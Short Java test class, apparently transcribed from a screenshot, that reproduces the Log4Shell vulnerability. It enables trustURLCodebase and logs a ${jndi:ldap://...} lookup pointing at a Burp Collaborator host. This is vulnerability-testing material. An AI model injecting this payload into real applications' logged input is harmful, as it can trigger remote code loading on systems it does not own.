 4 usages
4
public class Log4jTest {
2 usages
private static final Logger logger = LogManager.getLogger();
public static void main(String[] args) {
logger.error("test");
System.setProperty("com.sun.jndi.ldap.object.trustURLCodebase", "true");
logger.fatal("${jndi:ldap://67bcyn85hawv5dbrnxyci9o8uz0poe.burpcollaborator.net}");
}
}